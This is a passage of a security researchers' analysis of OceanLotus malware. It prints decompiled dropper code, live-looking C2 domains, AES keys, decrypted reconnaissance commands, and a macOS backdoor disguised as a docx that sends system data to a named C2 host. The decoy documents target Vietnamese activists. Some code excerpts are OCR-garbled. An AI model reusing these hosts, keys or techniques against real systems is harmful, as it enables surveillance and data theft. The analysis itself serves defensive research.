v23 = *(_DWORD *)(v5 + 20);
*(_DWORD *)(v5 + 20) = 15;
*(_DWORD *)(v5 + 16) = 0;
 97
 98
 99
100
              *(_BYTE *)v5 = 0;
101
102
            goto LABEL_36;
103
104
                                                       Select C2 by the
         switch ( 🛂 )
105
106
                                                             generated number
107
            case 1:
              v6 = sub_10013B30((int)&v13);
LOBYTE(v25) = 3;
108
109
              goto LABEL_32;
111
            case 2:
              v6 = sub_10013A90((int)&v13);
112
              LOBYTE(v25) = 4;
113
              goto LABEL 32;
114
            case 3:
116
              v6 = sub_10013A00((int)&v13);
117
              LOBYTE(v25) = 5;
118 LABEL 32:
```

One of the functions to decrypt C2 is as follows:

```
11
    v1 = this:
12
    v4 = '8<:>':
    v5 = '\$e42';
13
    v6 = '"9&>';
14
    v7 = '*>m:';
15
    v8 = ':';
16
    *( DWORD *)(this + 20) = 15;
17
    *(_DWORD *)(this + 16) = 0;
18
    *( BYTE *)this = 0;
19
    if ( ( BYTE) v4 )
20
      v2 = strlen((const char *)&v4);
21
22
    else
23
      v2 = 0:
    sub 10014A00(v1, &v4, v2);
24
25
    return v1;
26 }
```

The 4 domain names are as follows:

images.ucange.com

preload.ointalt.com

maintenance.allidayser.com

report.cottallid.com

The hash of the sample associated with the domain name is as follows:

2 ea902abe453b70cf77e402cc16eb552

cc7b9ee1b026e16a9d37e3988a714479

e60c35dd36c9f525007955e6b3a88b82

Binding files in this homologous sample:

Cc7b9ee1b026e16a9d37e3988a714479 bundled office files content is as follows:



#### Translation:

NHÀ SÁNG LẬP MANG YÃ HỘI LIVENGUIDE Phản Đối Luật ANM

"...Để vô hiệu hóa "Luật An ninh mạng" của ĐCSVN, trang mạng xã hội LivenGuide đã ra đời.Nó do người Việt Nam lập, dành cho đồng bào Việt Nam. Trang này sử dụng 3 ngôn ngữ: Việt, Anh và Pháp...".Trước bệ bối làm lộ thông tin khách hàng của Facebook, nhiều người dân Việt Nam đã lựa chọn chuyển sang dùng mạng xã hội mới. Phóng viêr Báo LDN có cuộc phỏng vấn với Tiến sĩ Lê Trung Tĩnh, một người Việt hiện đang sinh sống tại Pháp và Anh, nhà sáng lập mạng xã hội LivenGuide – một mạng xã hội mới thành lập và được nhiều người quan tâm trong thời gian gần đây.

Người sáng lập LivenGuide - TS. Lê Trung Tĩnh cam kết "quyền tự do

PV Báo LDN: Mến chào Tiến sĩ Lê Trung Tính, được biết anh là nhà sáng lập mạng xã hội LivenGuide. Xin anh cho biết cơ duyên cũng như động lực nào đã thôi thúc anh thành lập mạng xã hội này?TS. Lê

Trung Tinh: Thân chào Kiều Phong và quý vị độc giả. Có thể nói LivenGuide phần nào kết hợp con người hoạt động xã hội và kinh doanh trong tôi. Là người tranh đấu cho công lý và hoà bình trên Biến Đông cũng như cho một nước Việt Nam tự do và dân chủ, tôi ý thức rõ sự cần thiết của việc người Việt cần không chỉ trao đối với nhau trên mang mà còn phải gặp gỡ, đi cùng, làm việc cùng, tham gia cùng những hoạt động từ nhỏ đến lớn. Những việc này giúp chúng ta hiểu nhau hơn, tổ chức với nhau tốt hơn và dân dân từ những thay đổi đó sẽ thay đối xã hội.

Ngoài ra những ngày tháng làm việc tại London, một trung tâm tài chính năng động của thế giới cũng khơi dậy nhiều ý tưởng kinh doanh trong tôi, khi đó đang điều hành một công ty về du lịch và tổ chức hoạt động tại Châu Âu. Tôi nhận thấy được một nhu cầu tự nhiên, một 社会网络的房子LIVENGUIDE反对ANM法

"...为了禁用CPV的"网络安全法",补交网站LivenGuide诞生了,它是 越南人为越南人创造的。这个页面使用了3种语言:越南语,英语和法语……"。之前的丑闻揭示了Facebook的客户信息,许多越南人选择转 田新的社交网络 I DN新闻记者采访了目前居住在法国和英国的越南 人Le Trung Tinh博士,他是社交网络LivenGuide的创始人, LivenGuide是一个新成立的社交网络,并且多次感兴趣。最近。 创始人LivenGuide - TS。Le Trung Tinh承诺"言论自由" LDN报的报道:向Le Trung Tinh博士问好,他被称为社交网络 LivenGuide的创始人。能否请您告诉我您建立这个社交网络的机会和 动机是什么? Le Trung Tinh:亲爱的Kieu Phong和他的读者。可以说LivenGuide在某种程度上融合了我在社交和商业活动中的人。 作为南海正义与和平以及自由民主的越南的有力竞争者,我充分意识 到越南人民不仅需要在网上互相沟通,还要满足他们的需求。 移除, 陪伴,合作,参与从小到大的活动。 这些事情有助于我们更好地相互 理解,更好地,逐步地从改变社会的变化中相互组织。 除了伦敦的工作日之外,世界上一个充满活力的金融中心也引起了我的许多商业创意,然后经营着一家在欧洲经营的旅游和组织公司。。 我看到了一种自然的需求,一种向人民提供服务的倾向,切断了中间

从最初的想法,通过与同一方向和热情的同事讨论,我部署并建立了 Livenguide团队,包括来自欧洲,美国和像今天一样在世界各地建立 Livenguide。

LDN的报告: Le Trung Tinh博士能说出LivenGuide这个名字的含义

TS。Le Trung Tinh: 我认为每个人的生活都是美好而独特的旅程。在 那段旅程中,我们每个人都能够过自己的生活,引领自己和其他人走 在我们熟悉或仍在探索的道路上。这就是为什么我选择Live和Guidei这

#### 2 ea902abe453b70cf77e402cc16eb552 bundled Office files content is as follows:



#### Translation:

SƯ THẬT PHIỆN TÒA XÉT XỬ GIÁO DÂN LÊ ĐÌNH LƯỢNG

Lê Đình Lượng, sinh năm 1956, là giáo dân giáo xứ Vĩnh Hoà, giáo hạt Kế Đừa, giáo phận Vinh. Ông tham gia đấu tranh đầu cho Công lý và Hòa bình, quyền con người cũng như cùng bà con đòi công ty Formosa phái bồi thường cho nạn nhân các tỉnh miền trung sau khi gây ô nhiềm vùng biến này hồi năm 2016. Ông đồng thời cũng là một dân oan bị BND xã Hợp Thành lạm thu thuế, phí nông nghiệp nhiều năm nên ông đã cùng người dân trong xã chống lại bất công. Ông Lượng bị bất vào ngày 24/7/2017 khi đang đi xe máy trên đường về sau khi thăm gia đình tù nhân lương tâm Nguyễn Văn Oai ở giáo xứ Yên Hoà, tỉnh Nghệ An.

Nhà hoạt động dân quyền Lê Đình Lượng bị ghép tội "hoạt động nhằm lật đổ chính quyền nhân dân" theo điều 79 bộ luật hình sự cũ năm

1999. Trước những bất công, các bạn trẻ đã đồng loạt dơ biểu ngữ yêu cầu trả tự do cho Lê Đình Lượng và phản đối phiên toà

Thực hiện kế hoạch xét xử tháng 8/2018, sáng 16/8/2018, Tòa án nhân dân tỉnh Nghệ An đưa ra xét xử sơ thấm vụ án Lê Đình Lượng về tội "Hoạt động nhằm lật đổ chính quyền nhân dân".

Tổ chức theo đối nhân quyền Ân Xá Quốc Tế vào ngày 15 tháng 8 ra thông cáo báo chí trước ngày dự kiến diễn ra phiên xử nhà hoạt động Lê Đình Lượng tại tỉnh Nghệ An. Phiên xử nhà hoạt động Lê Đình Lượng dư kiến sẽ diễn ra tại Tòa án Nhân dân tỉnh Nghệ An vào ngày

Ân Xá Quốc Tế yêu cầu Việt Nam phải hủy bỏ phiên xử có động cơ chính trị đối với ông Lê Đình Lượng, một nhà hoạt động vì nhân quyền và môi trường tại Việt Nam

LE DINH LUONG

Le Dinh Luong, 出生于1956年,是Vinh Hoa教区,Ke Dua区教堂, Vinh軟区的軟区居民。他参加了争取正义与和平,人权以及亲戚的斗争,要求福尔摩沙公司在2016年污染海水后补偿中部省份的受害者。他同时也是一个请愿者,他被Hop Thanh公社的人民委员会滥用多年 的與政权企业费用,所以他和公社里的人民都不公平。 Luong先生于2017年7月24日在Nghe An省Yen Hoa教区拜访良心囚犯 Nguyen Van Oai后,在途中骑摩托车时被捕。

根据1999年制定的旧刑法第79条,民权活动家Le Dinh Luong被指

控"旨在推翻人民行政管理的活动

面对不公正,年轻人一致张贴要求释放Le Dinh Luong并抗议审判的横

在2018年8月,即2018年8月16日上午,义安人民法院以"旨在推翻人 民行政的活动"为由,对Le Dinh Luong案件的一审案件进行了审判。 大赦国际人权观察于8月15日在义安省Le Dinh Luong的激进审判日期之前发布了新闻稿。活动家Le Dinh Luong的审判预计将于8月16日在 义安省人民法院进行。

国际特赦组织要求越南取消对越南人权和环境活动家Le Dinh Luong的 政治动机。

国际特赦组织全球业务总监克莱尔阿尔加女士说,仅仅因为台湾钢铁 厂造成海洋环境灾害影响的渔民的和平活动,Le Dinh Luong先生才能必须面对终身监禁甚至死刑。根据国际特赦组织的说法,这是一个不 公正和政治动机的案件,因此必须取消,Le Dinh Luong先生必须立即

关于激进主义者Le Dinh Luong是否在他被拘留一年多之前和在审判开 始前不到一个月才能看到律师之前,他是否得到了公平对待。 52岁的活动家Le Dinh Luong是该活动的资深参与者,要求钢铁厂从

## The flow chart of the Dropper is as follows:



A comparison between this version of Dropper and the 2015 version of Dropper:

- 1. The Dropper in 2015 is to pass the randomly generated decryption key through the command line parameter, while the Dropper in this version is to pass the key through the environment variables between the process chains (API is SetEnvironmentVariableW) and GetEnvironmentVariableW).
- 2, the presence of the 2015 version of the detection virtual machine, this version does not exist in the detection virtual machine.

The following figure is: Dropper version of OceanLotus in 2015 passes the key through "-ping":

```
传递参数 "—ping+【运行的文件全路径】+【\t】 + 密钥",执行起来 temp文件。

CommandLine = 8;
nencet(&ci2, 0, mxfffu);
suprint_s(&commandLine, mxh000u, L"\"ts\" --pingts\tts", &FuthName, &FileName, &v30);// 传递参数并执行 tmp文件

StartupInfo.uShowUndou = 0;
StartupInfo.uShowUndou = 0;
FrucessInformation.bProcess = 0;
FrucessInformation.bProcess = 0;
FrucessInformation.dProcess = 0;
FrucessInformation.dProcess = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.dProcessio = 0;
FrucessInformation.
```

The following figure is: in this Dropper version, the randomly generated key is stored in the environment variable:

```
String = 0;
memset(&v105, 0, 128u);
130
                       v51 = &String;
                      v52 = &v113;
v53 = 16;
132
                          v54 = *(v52 - 2);
v54 = *(v52 - 2);
*v51 = a0123456789abcd[(unsigned int)(unsigned __int8)*(v52 - 2) >> 4];
v55 = a0123456789abcd[v54 & 0xF];
v56 = (unsigned __int8)*(v52 - 1);
v51[1] = v55;
v51[2] = a0123456789abcd[v56 >> 4];
v57 = a0123456789abcd[v56 & 0xF];
v58 = (unsigned __int8)*v52;
v51[4] = a0123456789abcd[v58 >> 4];
v59 = a0123456789abcd[v58 >> 4];
v59 = a0123456789abcd[v58 & 0xF];
v60 = (unsigned __int8)v52[1];
v51[5] = v59;
v51[6] = a0123456789abcd[v60 >> 4];
v51[7] = a0123456789abcd[v60 & 0xF];
v51 + 8;
v52 + = 4;
--v53;
135
136
139
140
143
144
146
147
149
150
153
154
                    }
while ( v53 );
lpValue = (LPCWSTR)&v97;
fun_MultiByteToWideChar((int)&lpValue, &String, 0xFDE9u);
v61 = SetEnvironmentVariableW(L"DB99050C", lpValue) == 0;
155
157
158
                        if ( lpValue != (LPCWSTR)&v97 )
  free((void *)lpValue);
160
```

# **Correlation Analysis**

# **Trojan Samples**

Through the analysis of the general backdoor of OceanLotus, a large number of homologous samples were found through the features in its code:

| MD5                              | Compile time                     | The file size | Module<br>name    |
|----------------------------------|----------------------------------|---------------|-------------------|
| ac5f18f1c20901472d4708bd06a2d191 | In the 2018-06-13 s,<br>11:33:33 | 93184         | DIIHijack.<br>DLL |
| 221e9962c9e7da3646619ccc47338ee8 | In the 2018-06-25 s,<br>02:35:46 | 93184         | DIIHijack.<br>DLL |
| 26ea45578e05040deb0cc46ea3103184 | In the 2018-07-02 s,<br>02:11:55 | 142336        | DIIHijack.<br>DLL |
| 200033d043c13b88d121f2c1d8d2dfdf | In the 2018-07-09 s,<br>03:00:10 | 2053632       | DIIHijack.<br>DLL |
| 9972111cc944d20c9b315fd56eb3a177 | In the 2018-07-13 s, 03:48:03    | 142336        | DIIHijack.<br>DLL |
| bf040c081ad1b051fdf3e8ba458d3a9c | In the 2018-07-23 s,<br>03:11:16 | 93184         | DIIHijack.<br>DLL |
| 6c2a8612c6511df2876bdb124c33d3e1 | In the 2018-07-23 s,<br>04:50:51 | 93184         | DIIHijack.<br>DLL |
| 7dace8f91a35766e9c66dd6258552b02 | In the 2018-07-23 s,<br>12:59:23 | 142336        | DIIHijack.<br>DLL |
| c9093362a83b0e7672a161fd9ef9498a | In the 2018-08-07 s,<br>03:12:39 | 92672         | DIIHijack.<br>DLL |
|                                  |                                  |               |                   |

| 38f9655c72474b6c97dc9db9b3609677 | In the 2018-08-09 s,<br>10:11:58 | 93184  | DIIHijack.<br>DLL |
|----------------------------------|----------------------------------|--------|-------------------|
| 4bb4d19b42e74bd11459c9358c1a6f01 | In the 2018-08-13 s, 02:21:13    | 168960 | DIIHijack.<br>DLL |
| f42611ac0ea2c66d9f27ae14706c1b00 | In the 2018-08-13 s,<br>08:46:56 | 92672  | DIIHijack.<br>DLL |
| c28abdfe45590af0ef5c4e7a96d4b979 | In the 2018-08-15 s, 03:20:08    | 92672  | DIIHijack.<br>DLL |
| cf0b74fe79156694a2e3ea81e3bb1f85 | In the 2018-08-20 s,<br>02:12:34 | 92672  | DIIHijack.<br>DLL |
| c78fd680494b505525d706c285d5ebce | In the 2018-08-20 s, 02:23:12    | 92672  | DIIHijack.<br>DLL |
| 77390c852addc3581d14acf06991982e | In the 2018-08-29 s,<br>03:20:46 | 168960 | DIIHijack.<br>DLL |
| 49e969a9312ee2ae639002716276073f | In the 2018-08-29 s,<br>03:50:11 | 93184  | DIIHijack.<br>DLL |
| f5ad93917cd5b119f82b52a0d62f4a93 | In the 2018-08-30 s,<br>08:22:15 | 129536 | DIIHijack.<br>DLL |
| 6291eabf6a8c58cad6a04879b7ba229f | In the 2018-09-04 s,<br>02:24:06 | 92672  | DIIHijack.<br>DLL |
| 9a10292157ac3748212fb77769873f6c | In the 2018-09-04 s,<br>02:42:21 | 129536 | DIIHijack.<br>DLL |
| a406626173132c8bd6fe52672deacbe7 | In the 2018-09-06 s, 02:03:30    | 92672  | DIIHijack.<br>DLL |
| 93c3d6cffdcb0a2f29844ff130a920be | In the 2018-09-06 s,<br>08:01:41 | 129536 | DIIHijack.<br>DLL |
| 6b8fc8c9fe4f4ef90b2fcbcc0d24cfc9 | In the 2018-09-10 s, 02:44:30    | 119296 | DIIHijack.<br>DLL |
| 1211dea7b68129d48513662e546c6e21 | In the 2018-09-11 s, 03:06:50    | 92672  | DIIHijack.<br>DLL |
| 2f1f8142d479a1daf3cbd404c7c22f9f | In the 2018-09-17 s,<br>04:12:57 | 111616 | DIIHijack.<br>DLL |
| 0f877ad5464fcbb12e1c019adf7065cc | In the 2018-09-18 s,<br>02:24:47 | 92672  | DIIHijack.<br>DLL |
| cab262b84dbd319f3df84f221e5c451f | In the 2018-09-18 s,<br>03:00:51 | 111616 | DIIHijack.<br>DLL |
| 07ff4f943b202f4e16c227679d9b598a | In the 2018-09-19 s,<br>02:01:04 | 92672  | DIIHijack.<br>DLL |
| 7a6ba3e26c86f3366f544f4553c9d00a | In the 2018-09-24 s,<br>07:12:34 | 93184  | DIIHijack.<br>DLL |

| 518f52aabd9a059d181bfe864097091e | In the 2018-09-25 s, 02:59:04    | 111616 | DIIHijack.<br>DLL |
|----------------------------------|----------------------------------|--------|-------------------|
| 70a64ae401c0a5f091b5382dea2432df | In the 2018-10-03 s,<br>04:17:51 | 111616 | DIIHijack.<br>DLL |
| d40b4277e0d417e2e0cff47458ddd62d | In the 2018-10-09 s,<br>03:22:19 | 95232  | DIIHijack.<br>DLL |
| 5f1bc795aa784f781d91acc97bec6644 | In the 2018-10-17 s, 08:02:50    | 209412 | DIIHijack.<br>DLL |
| 305d992821740a9cbbda9b3a2b50a67c | In the 2018-10-22 s,<br>03:27:24 | 92672  | DIIHijack.<br>DLL |
| 7df61bc3a146fcf56fe1bbd3c26ea8c0 | In the 2018-10-22 s,<br>03:34:11 | 113664 | DIIHijack.<br>DLL |
| 3c04352c5230b8cbaa12f262dc01d335 | In the 2018-11-14 s,<br>07:07:53 | 92672  | DIIHijack.<br>DLL |
| 41f717eda9bc37de6ea584597f60521f | In the 2018-11-15 s, 02:03:44    | 92672  | DIIHijack.<br>DLL |
| db81a7e405822be63634001ec0503620 | In the 2018-11-28 s,<br>08:55:24 | 112128 | DIIHijack.<br>DLL |
| 865a7e3cd87b5bc5feec9d61313f2944 | In the 2018-11-29 s,<br>02:21:27 | 92672  | DIIHijack.<br>DLL |
| aad445e7ffc5ce463996e5db13350c5b | In the 2018-11-29 s,<br>08:18:42 | 115712 | DIIHijack.<br>DLL |
| 9bcd0b2590c53e4c0ed5614b127c6ba7 | In the 2018-11-29 s,<br>09:25:15 | 112128 | DIIHijack.<br>DLL |
| 7338852de96796d7f733123f04dd1ae9 | In the 2018-12-04 s,<br>02:27:26 | 92672  | DIIHijack.<br>DLL |
| 906a6898d099eb50c570a4014c1760f5 | In the 2018-12-04 s,<br>04:31:45 | 115712 | DIIHijack.<br>DLL |
| a530410bca453c93b65d0de465c428e4 | In the 2018-12-06 s,<br>03:21:22 | 115712 | DIIHijack.<br>DLL |
| de409b2fe935ca61066908a92e80be29 | In the 2018-12-10 s,<br>04:03:20 | 115712 | DIIHijack.<br>DLL |
| 2756b2f6ba5bcf811c8baced5e98b79f | In the 2018-12-10 s,<br>04:29:12 | 92672  | DIIHijack.<br>DLL |

# **MAC Backdoor**

In the previous chapter, we found that the resolved IP of C2:rio.imbandaad.com was 198.15.119.125.When we checked the IP again, we found that one of the domain names, web.dalalepredaa.com, had been labeled as OceanLotus



And through this domain name, we discovered a OceanLotus's newest MAC sample.

To disguised as a document, first of all, the sample will be in the folder name in docx d, lowercase Roman numeral five hundred instead, to deceive users: Don khieu nai. d ocx

Windows looks like this:



On the Macosx system is the office icon of the docx file, is actually a directory:



# Don khieu nai.docx



Because iconFile in info.plist points to the iconFile of a doc, as shown below:

```
Info. plist
                   ×
 <?xml version="1.0" encoding="UTF-8"?>+
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN"
 "http://www.apple.com/DTDs/PropertyList=1.0.dtd">↓
<pli>plist version="1.0">↓
<dict>↓
         <key>CFBundleExecutable</key>+
         <string>Don khieu nai</string>4
         <key>CFBundleIconFile</key>
         <string>info.ions</string>4
          <key>CFBundleIdentifier</key>↓
         <string>com.apple.files</string>+
         <key>CFBundleName</key>↓
         <string>com.apple.files</string>+
         <key>CFBund1ePackageType</key>↓
         <string>APPL</string>↓
         \langle \text{key} \rangle CFBundleShortVersionString} \langle \text{key} \rangle \downarrow
         <string>1.0</string>↓
         <key>CFBundleSupportedPlatforms</key>4
         <array>
                  <string>MacOSX</string>4
         </array>4
         <key>CFBundleVersion</key>↓
         <string>1.0</string>4
         \langle \text{key} \rangle LSMinimumSystemVersion} \langle \text{key} \rangle \downarrow
         <string>10.6</string>↓
         <key>LSUIE1ement</key>
         <true/>1
         <key>NSHumanReadab1eCopyright</key>
         <string>Copyright □ 2013 Apple. All rights reserved.</string>↓
                                         Resources
       configureDefault.de
                              info.icns
```

The following is the signature information of the sample, as shown in the figure:

```
Identifier = com) apple) files \( \psi \)
Format=bundle with mach-o thin (x86_64) \( \psi \)
CodeDirectory v=20200 size=439 flags=0x0(none) hashes=15+3 location=embedded \( \psi \)
Hash type = sha1 size = 20 \( \psi \)
CDHash f54c13237d538cd3d885062e11c306b01d858f = 80 \( \psi \)
Signature size = 8522 \( \psi \)
Authority=Developer ID Application: DAVID DOWELL (B5YH6VDVRE) \( \psi \)
Authority = Developer ID Certification Authority \( \psi \)
Authority = Apple Root CA \( \psi \)
Timestamp=Sep 19, 2018, 3:57:09 AM \( \psi \)
The Info. The plist entries = 11 \( \psi \)
TeamIdentifier = B5YH6VDVRE \( \psi \)
Sealed Resources version=2 rules=12 files=2 \( \psi \)
Internal requirements count = 1 size = 208 \( \psi \)
```

After the sample is executed, three directories will be created in the Library directory:

## LaunchAgents

Media

Video

Install an application named LaunchAgents to start up:

The application points to the mediaagentd program in the Video directory:



At the same time, the previous directory was replaced by a real docx file, to achieve a diversion:



The released mediaagentd program is shelled and will be loaded and executed in memory after decryption:

```
i int64 _usercall start@crax>(_int64 al@crbx>, _int64 a2@crl4>, _int64 a3@crB>, void (_fastcall "a4)(_QMORD, _QMORD, _
```

The unshelled MACOS file is as follows:

```
O Hex View-1
          CF FA ED FE 07 00 00 01
15 00 00 00 48 0A 00 00
9000000100000010
                            85 00 01 00 00 00 00 00
                            5F 5F 50 41 47 45 5A 45 ...H.._PAGEZE
 00000100000020 19 00 00 00 48 00 00 00
3000000100000030 52 4F 00 00 00 00 00 00
           00 00 00 00 01 00 00 00
                            00 00 00 00 00 00 00 00
                                            . . . . . . . . . . . . . . . . . . .
00 00 00 00 00 00 00
                            19 00 00 00 C8 02 00 00
                                            ......
                            . . . . . . . . . . . . . . . . . . .
00000001000000B0 5F 5F 74 65 78 74 00 00
00000001000000C0 5F 5F 54 45 58 54 00 00
                            __TEXT....
A1 0C 01 00 00 00 00 00
00 00 00 00 00 00 00 00
                                            ......
__stubs.....
```

At the entrance of the file, there will be a while loop, which will collect computer information and send it, enter the loop function of remote control, sleep for a random period of time, and continue the repeated process:

Many of the internal strings are encrypted. The following is where the encryption function is used:



The decryption method is mainly through CCCrypt, and the algorithm is aes, iv is 0, as shown in the figure:

AES encryption key (HEX): 4 e620abedafb4d9866cc9d9c2d29e2d7ea18adf1 32-bit zero padding enough:

```
data:00000001000173C4
                                     align 10h
data:00000001000173D0 unk 1000173D0
                                     db 4Eh; N
data:00000001000173D0
data:00000001000173D1
                                     db 62h; b
data:00000001000173D2
                                     db 0Ah
data:00000001000173D3
                                     db 0BEh
                                    db 0DAh
data:00000001000173D4
                                    db 0FBh
data:00000001000173D5
                                    db 4Dh; M
data:00000001000173D6
data:00000001000173D7
                                    db 98h
data:00000001000173D8
                                    db 66h; f
data:00000001000173D9
                                    db 0CCh
data:00000001000173DA
                                    db 9Dh
data:00000001000173DB
                                    db 9Ch
data:00000001000173DC
                                    db 2Dh ; -
data:00000001000173DD
                                    db 29h;)
data:00000001000173DE
                                    db 0E2h
data:00000001000173DF
                                    db 0D7h
                                    db 0EAh
data:00000001000173E0
data:00000001000173E1
                                    db 18h
                                    db 0ADh
data:00000001000173E2
data:00000001000173E3
                                    db 0F1h
```

The decrypted data is as follows:

```
touch -t +
"+
" > /dev/null+
0x100014190
0x1000141b0
0x100014250
                              2>&1+
2>/dev/null & sleep +
; kill $! > /dev/null 2>&1+
2>/dev/null+
0x1000141f0
0x100014220
0x100014270
0x100014290
                              /private/
system_profiler SPMardwareDataType 2>/dew/null | wwk '/Processor / {split($0,line,":"); printf("%s",line[2]);}' +
machdep.cpu.brand_string+
0x1000142b0
0x1000142e0
0x100014360
0x100014880
                              ifconfig "↓
" | awk '/ether /{print $2}'↓
ifconfig -1↓
ifconfig -1↓
0x100014390
0х1000143Ъ0
0x1000143e0
0x1000143e0
0x1000144e0
0x100014900
                              /System/Library/CoreServices/SystemVersion.plist+
0x1000145a0
0x1000145£0
                              ⟨/string⟩↓
Mac OSX ↓
0x100014610
0x100014630
0x1000144b0
                              scutil --get ComputerName↓
uname -m↓
0x100014650
                              x86_644
0x100014670
                              ioreg =rd1 =c IOPlatformExpertDevice | awk '/IOPlatformUVID/ { split($0, line, "\""); printf("%s", line[4]); }'↓
0x100014500
0x100014580
                              http://4
0x100014840
                                ur1/7.36.14
0x100014860
                             curl/1.36.
http://↓
curl/7.36.1↓
0x100014840
0x100014860
                              /dev/null↓
http://↓
curl/7.36.1+
0x100014820
0x100014840
0x100014860
```

And the information collected is encrypted by AES and sent through the CURL library:

The message distribution function of remote control is as follows: different operations will be performed according to its own token in the first place. The following is the operation of listing the directory:

The key used for data transmission is different from the key used for decryption string. The following is the encryption key for data transmission:

## 07e74ff2ce9688c8f79b91ab32c95d11c140d3ac

```
_data:00000001000173F0 unk_1000173F0 db 7
                                                                                                                         ; DATA XREF: fun_MainSendInfo+F0^o
; fun_MainSendInfo+282^o
__data:00000001000173F0
__data:00000001000173F1
                                                                           db 0E7h
                                                                          db 0E/h
db 4Fh; 0
db 0F2h
db 0CEh
db 96h
db 88h
db 0C8h
db 0F7h
__data:00000001000173F2
__data:00000001000173F3
__data:00000001000173F4
__data:00000001000173F5
data:00000001000173F6
data:00000001000173F7
data:00000001000173F8
data:00000001100173F9
data:00000001000173FA
data:00000001000173FB
data:00000001000173FC
data:00000001000173FC
data:00000001000173FC
data:00000001000173FC
                                                                          db 9Bh
db 91h
db 0ABh
                                                                                                                                        1
                                                                           db 32h : 2
                                                                          db 32h; 2
db 0C9h
db 5Dh; ]
db 11h
                                                                           db 0C1h
db 40h
   data:0000000100017400
 __data:0000000100017402
   data:0000000100017403
                                                                            db ØACh
```

And some string decryption algorithms use base64 decryption first, then aes decrypt:

But the base64 used in the decryption is not the standard base64. The following figure shows the base64 table of the malicious code:

he encrypted data is sent to C2, as shown in the figure below:

C2: web.dalalepredaa.com

It is worth noting that some of the recent Mac samples of hibiscus were found to have signatures. After deduplication, we found two commonly used ones:

Melinda Cline (P74QRJXB2F)

DAVID DOWELL (B5YH6VDVRE)

#### Office Documents

Through correlation analysis, it is found that the macro document sample and a large number of samples have the same origin.

As can be seen from the comparison case below, the content of the document was created at the same time and by the same author.

